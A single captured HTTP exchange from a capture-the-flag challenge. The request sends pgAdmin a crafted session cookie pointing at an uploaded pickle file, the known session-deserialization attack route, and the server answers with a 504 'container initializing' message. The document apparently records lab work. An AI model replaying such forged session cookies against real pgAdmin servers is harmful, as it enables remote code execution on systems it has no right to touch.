 POST /settings/save_tree_state/ HTTP/1.1
Host:
8b6c4bd5-b264-4c44-9c38-94ae7d22b960.node.nkctf.yuzhian.com.cn
Content-Length : 2
X-pgA-CSRFToken :
Ijk1YzEwYWQ3NmI0YTQzYzk4YzRiY2I3N2M4ZDVlN2IyOTVkODgxMzgi.ZgGJfw.r8
mq1Mkhu6fosrP5g03Gk-htUC8
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36 Edg/122.0.0.0
Content-type : application/json
Accept : */*
Origin :
http://8b6c4bd5-b264-4c44-9c38-94ae7d22b960.node.nkctf.yuzhian.com
.cn
Referer :
http://8b6c4bd5-b264-4c44-9c38-94ae7d22b960.node.nkctf.yuzhian.com
.cn/browser/
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie : PGADMIN_LANGUAGE =en; pga4_session =
/var/lib/pgadmin/storage/tacooooo_qq.com/posix.pickle!+ Opuys4Nx3Rg
HCNcgOEJwFYFhua+eFtdYAKspn3ohN+A=
Connection : close
{
}
1 HTTP/1.1 504 Gateway Time-out
2 Server : openresty/1.25.3.1
3 Date : Mon, 25 Mar 2024 14:32:36 GMT
4 Content-Type : text/html
5 Content-Length : 48
6 Connection : close
7
8 Container is initializing, please wait a minute.